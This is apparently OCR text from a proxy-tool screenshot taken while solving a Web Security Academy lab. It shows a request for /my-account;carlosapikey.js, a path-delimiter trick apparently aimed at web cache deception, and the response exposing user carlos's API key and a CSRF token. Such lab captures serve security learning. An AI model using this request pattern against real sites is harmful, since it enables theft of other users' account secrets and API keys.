 Request
Pretty Raw Hex
\n
1 GET /my-account;carlosapikey.js HTTP/2
2 Host: 0aea00280330f289838d15470050003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0aea00280330f289838d15470050003f.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
59 </header>
60 <h1>
My Account
</h1>
61 <div id=account-content>
62 <p>
Your username is: carlos
</p>
63 <div>
Your API Key is: iKaKP4jSmJJis4qLQlcFb8YTKMlrekm9
</div>
<br/>
64 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
65 <label>
Email
</label>
66 <input required type="email" name="email" value="">
67 <input required type="hidden" name="csrf" value="9XPfHl1BbqDjPJE9JRDKBFVZvKNpzItY">
API 1 match